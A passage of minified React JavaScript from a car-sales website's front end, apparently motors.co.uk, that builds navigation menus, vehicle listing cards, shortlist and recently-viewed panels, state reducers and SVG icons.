main-nav__button--text",{selected:c}),id:t,onClick:()=>v(t,o),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,o),i.createElement(ve.Icon,{className:(0,ce.A)("chevron-icon",{rotated:c}),icon:we})),l&&i.createElement("span",{className:"triangle"}),i.createElement("ul",{className:(0,ce.A)("main-nav__dropdown-menu",{open:u})},h?s.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&i.createElement("li",{key:n},i.createElement(ve,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=de.find(e=>e.id===a))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i),d(e)})(t),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,n),i.createElement(ve.Icon,{icon:ue.A})))}):i.createElement(fe,{activeMainNav:a,isLargeScreen:r,rootLinks:s,mainNavbar:o,qa:n})))}),!r&&g&&(o?i.createElement("li",{key:he.id,role:"none",className:m},i.createElement(ve,{className:"main-nav__button main-nav__button--text",id:he.id,onClick:()=>{v(he.id,he.label)},role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,he.label),i.createElement(ve.Icon,{className:(0,ce.A)("chevron-icon",{rotated:"nav_myAccount"===a}),icon:we})),i.createElement("ul",{className:(0,ce.A)("main-nav__dropdown-menu",{open:p})},i.createElement(fe,{activeMainNav:a,isLargeScreen:r,rootLinks:he.rootLinks,mainNavbar:he.label,qa:n}))):i.createElement("li",{key:"nav_signIn",role:"none",className:m},i.createElement(ve,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{f("Sign in")}},i.createElement(ve.Label,null,"Sign in"),i.createElement(ve.Icon,{icon:ue.A})))),i.createElement("li",{key:"Advertise with us card",role:"none",className:m},i.createElement(xe,{location:"header",ga4PushData:(e,t)=>{var n;const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}})))),i.createElement(Pe,{isLoggedIn:o,shortlistVehiclesCount:h,isSomeMenuOpen:c,toggleMainMobileNav:u,handlePrimaryNavigationClick:f}))}var Re=n(4467),Ie=n(4708),Le=n.n(Ie);function je(e){let{alt:t,css:n,onError:r,src:o}=e;const a=(0,i.useRef)(null),[s,l]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{const e=a.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(l(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),i.createElement("div",{ref:a,className:"lazy"},s&&i.createElement("img",{src:o,alt:t,onError:r,className:n}))}const Fe=["qa"];function ze(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function Ve(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:a,FuelType:l,GBPPrice:c,GBPPriceIncVAT:u,index:d,IsPriceExcludingVAT:h,isReduced:f,l3List:p,MainImage:m,Manufacturer:g,Mileage:b,Model:v,Position:y,qa:x,qaKey:w,RegistrationYear:_,setDisplayedVehicles:E=null,Title:S,trackingId:k,Transmission:C,vehicleClick:M}=e,[A,O]=(0,i.useState)(m.Medium),P=p||o||"vehicle list",T="".concat(a,"/?i=").concat(y,"&m=").concat(k),N=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,i.useRef)(null);return(0,i.useEffect)(()=>{const i=new IntersectionObserver((t,i)=>{let[r]=t;null!=r&&r.isIntersecting&&(e(r),n&&i.unobserve(r.target))},t),o=r.current;return o&&i.observe(o),()=>{o&&i.unobserve(o)}},[e,t,n]),r}(()=>{if(!E)return;const{qa:t}=e,n=(0,me.A)(e,Fe);E(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return i.createElement("a",{className:"compact-card text-decoration-none",href:T,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(P,k,e,d),"function"==typeof M&&M(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ze(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ze(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:g,Model:v},e))},"data-q":(0,s.r5)(x,w||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(g," ").concat(v," ").concat(_," - ").concat(r),ref:N},i.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(x,"SRImage")},i.createElement(je,{src:A,alt:"".concat(g," ").concat(v),onError:()=>O(m.DefaultImage)})),i.createElement("div",{className:"flex flex-wrap small-padding"},i.createElement("div",{className:"text-l width-100"},i.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(x,"SRTitle")},"".concat(g,", ").concat(v)),i.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(x,"SRSubtitle")},S)),i.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(x,"SRSpec")},C&&i.createElement("li",null,C.replace("Automatic","Auto")),b&&i.createElement("li",null,"".concat(b," miles")),"Not Supplied"!==l&&i.createElement("li",null,l.includes("Hybrid")?i.createElement("abbr",{title:l},"Hybrid"):l)),i.createElement("div",{className:"flex a-center width-100"},i.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(x,"Price")},h?"".concat(u," (Inc VAT)"):f?i.createElement(i.Fragment,null,i.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(x,"ReducedPrevPrice")},c),i.createElement("span",{className:"color-purple","data-q":(0,s.r5)(x,"ReducedVehicleText")},"Reduced")):c),i.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(x,"SRCTA")},"More"))),n)}function He(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:a,vehicle:s}=e,l=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();l=null==e?void 0:e.vehicleIds.includes(s.VehicleId)}const[c,u]=(0,i.useState)(l);return(0,i.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();u(null==e?void 0:e.vehicleIds.includes(s.VehicleId))}}),()=>{e=!1}},[s.VehicleId]),i.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(s,r);window.m.Store.dispatch(window.m.Action("shortlist")(s,r,a,o)),u(!c),window.permutive&&!c&&window.permutive.track("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},c&&i.createElement(ke,null),!c&&i.createElement(Ce.A,null),i.createElement("span",{className:"visually-hidden"},c?"remove vehicle from shortlist":"add vehicle to shortlist"))}const Be=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return i.createElement("a",{href:"/vehicle-compare/",className:(0,ce.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function We(e){let{vehicleCount:t}=e;const[n,r]=(0,i.useState)(!1);return i.createElement("div",{className:"compare-sl"},i.createElement(Be,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&i.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",i.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const Ue={maxLength:25};var qe=n(2480),$e=n(8946),Ye=n(7343);function Ze(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,a]=(0,i.useState)([]),s="sl",l="shortlist",{Recaptcha:u}=window.m.Store.getState(),d=!(null==r||!r.length),{width:h}=(0,c.lW)({debounceDelay:200}),f=i.useMemo(()=>h>2099?7:h>1763?6:h>1449?5:h>1168?4:h>605?3:2,[h]);return(0,i.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,f);null===(e=window)||void 0===e||e.ga4.ecommerceList(l,s,n),a(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,f]),(0,i.useEffect)(()=>{if(o.length>f){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(l,s,t)}},[o,f]),i.createElement("div",{className:"sl","aria-labelledby":l},i.createElement("div",{className:"sl__header flex flex-wrap"},t&&i.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},i.createElement(Me,{count:r.length}),"Shortlist"),function(){if(r.length>=Ue.maxLength)return i.createElement(i.Fragment,null,i.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),i.createElement("p",{className:"width-100 no-margin"},"You can add up to ",i.createElement("span",{className:"bold"},Ue.maxLength)," vehicles."));const e=Ue.maxLength-r.length;return i.createElement("p",{className:"width-100"},"You can add ",i.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat(Ue.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),i.createElement(We,{vehicleCount:r.length}),d&&i.createElement("div",{className:"sl__vehicles scrollbar"},i.createElement("div",{className:"sl__inner"},r.map((e,t)=>i.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},i.createElement(Ve,(0,pe.A)({},e,{index:t,context:l,trackingId:s,setDisplayedVehicles:a}),i.createElement(He,{vehicle:e,index:t,trackingLocation:l,trackingLocationId:s})),e.Dealer.EmailEnabled?i.createElement($e.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:u.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:l,type:"email"}):i.createElement(qe.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ye.M.contentPrimary,iconHoverColour:Ye.M.contentPrimary,trackingLocation:l,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Ge=n(6205),Xe=n(5589),Ke=n(5207),Je=n(6349);function Qe(){const[e,t]=(0,i.useState)(!1),[n,r]=(0,i.useState)(""),[o,a]=(0,i.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,Xe.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return i.createElement(i.Fragment,null,!l.PostCode&&i.createElement("div",{className:(0,ce.A)("input-container margin-auto",{"has-error":o})},i.createElement(Ke.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{a(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?i.createElement("div",{className:"bg-negative color-white small-padding small-text error"},Je.u.postcode.message):null),i.createElement(Ge.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):Je.u.postcode.value.test(n)?(a(!1),c(n),t(!0)):a(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function et(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",a=!(null==t||!t.length);return(0,i.useEffect)(()=>{var e,n;a&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,a]),i.createElement("div",{className:"rv"},i.createElement("div",{className:"rv__title small-margin"},n&&i.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},i.createElement(Se,null),i.createElement("span",{className:"title"},"Recently Viewed")),i.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),i.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",i.createElement("span",{className:"visually-hidden"},"like button"),i.createElement(Ce.A,{className:"color-content-primary","aria-label":"like button"}))),a?i.createElement("div",{className:"rv__vehicles scrollbar"},i.createElement("div",{className:"rv__inner"},t.map((e,t)=>i.createElement(Ve,(0,pe.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),i.createElement(He,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):i.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},i.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),i.createElement(Qe,null)))}function tt(e){let{activeMainNav:t,qa:n}=e;return i.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},i.createElement("section",{className:"sub-nav__content"},i.createElement(fe,{activeMainNav:t,isLargeScreen:!0,rootLinks:he.rootLinks,qa:n})))}function nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function rt(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:a,qa:s}=e;const l=o.map((e,t)=>it(it({},e),{},{Position:t})),c=!!t;return i.createElement(Le(),{active:c,focusTrapOptions:{allowOutsideClick:!0}},i.createElement("section",{className:(0,ce.A)("lazy-nav slide-in-nav",{open:c})},i.createElement(Ne,{label:t,closeMenu:r}),"recent"===t&&i.createElement(et,{isLargeScreen:n,vehicles:a}),"shortlist"===t&&i.createElement(Ze,{isLargeScreen:n,toggleLazyNav:r,vehicles:l}),"account"===t&&i.createElement(tt,{activeLazyNav:t,qa:s})))}var ot=n(9045);var at=n(4641);const st="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function lt(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),i.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function ct(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const a=!!t&&!!n,s=()=>{o(null),r()};return i.createElement(Le(),{active:a,focusTrapOptions:{allowOutsideClick:!0}},i.createElement("div",{className:(0,ce.A)("mobile-secondary-nav  h-full")},de.map(e=>{let{id:r,rootLinks:l}=e;const c=t===r;return i.createElement("div",{className:(0,ce.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!c,open:a}),key:r},l.map(e=>{let{label:r,links:a,block:l}=e;const c=r===n;return i.createElement("ul",{className:(0,ce.A)("mobile-secondary-nav__list",{hidden:!c}),key:l},i.createElement("li",{className:"mobile-secondary-nav__first-row"},i.createElement(ve,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},i.createElement(ve.Icon,{icon:lt}),i.createElement(ve.Label,{className:"small-padding-l"},"Back")),r,i.createElement(ve,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},i.createElement(ve.Icon,{onClick:s,icon:Te.w}))),null==a?void 0:a.map(e=>{let{label:n,link:o,className:a=""}=e;return i.createElement("li",{key:o,className:"mobile-secondary-nav__item"},i.createElement(ve,{id:n,href:o,onClick:()=>((e,n,i)=>{var r,o;const a=n.toLowerCase(),s={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=de.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:i,linkText:a};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(s)})(r,n,o),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,{className:a},n),i.createElement(ve.Icon,{icon:ue.A})))}))}))})))}const ut="1024px";const dt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),ht=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:dt,setContactProps:ht});n(3277);const ft=e=>({type:"SET_RECAPTCHA",payload:e});function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:ft});const gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?mt(mt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:gt});const bt=e=>({type:"SET_ACCOUNT_USER",payload:e}),vt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function xt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:bt,completeAccount:vt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?xt(xt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:wt});var _t=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),i=n?n.split("|"):[],r=i.indexOf(t);r>-1&&i.splice(r,1),(0,s.D8)(e,i.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),i=n?n.split("|"):[];-1===i.indexOf(t)&&i.push(t),(0,s.D8)(e,i.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,i)=>r=>{var o;const{Account:a,SearchResults:s}=window.m.Store.getState(),c="updateSearchResult",u=e.VehicleId,d={VehicleId:u},h={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:i,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(h),!1===a.auth?(s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreAdd")(e))):_t.LV.post("/account/savevehicleshortlist",{vehicleId:u,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,l.u1)(e))})},shortlistRemove:(e,t,n,i)=>r=>{var o;const{Account:a,SearchResults:s}=window.m.Store.getState(),c="updateSearchResult",u=e.VehicleId,d={VehicleId:u},h={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:i,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(h),!1===a.auth?(s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreRemove")(u))):_t.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:u},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreRemove")(u))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,l.u1)(e))})},shortlist:(e,t,n,i)=>r=>{const{Shortlist:o}=window.m.Store.getState(),a=o.vehicleIds.includes(e.VehicleId);return!a&&o.vehicles.length>=Ue.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):r(window.m.Action(a?"shortlistRemove":"shortlistAdd")(e,t,n,i))}})})();const Et=["icon","className"],St=["className"];function kt(e){let{icon:t,className:n}=e,i=(0,me.A)(e,Et);return React.createElement(t,(0,pe.A)({},i,{className:(0,ce.A)(n)}))}const Ct=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ce.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:kt,Label:function(e){let{className:t}=e,n=(0,me.A)(e,St);return React.createElement("span",(0,pe.A)({},n,{className:(0,ce.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:i,onClick:r=()=>null}=e;return n?React.createElement("a",{className:(0,ce.A)("color-white",t),href:n,onClick:()=>r()},i):React.createElement("button",{className:(0,ce.A)("color-white btn btn--txt",t),type:"button",onClick:()=>r()},i)},IconRight:kt});var Mt=n(282);function At(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),i.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Ot(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return a()({},e,{vehicles:t.payload,vehicleIds:Ot(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),a()({},e,{vehicles:n,vehicleIds:Ot(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),i=a()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");le.custom(React.createElement(Ct,null,React.createElement(Ct.IconLeft,{icon:Mt.A}),React.createElement(Ct.Label,null,t),React.createElement(Ct.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Ct.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(i),a()({},e,{vehicles:n,vehicleIds:Ot(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?a()({},e,t.payload):e}});const Pt=e=>React.createElement("svg",(0,pe.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Tt(e){return i.createElement("svg",(0,pe.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),i.createElement("title",null,"Cazoo"),i.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 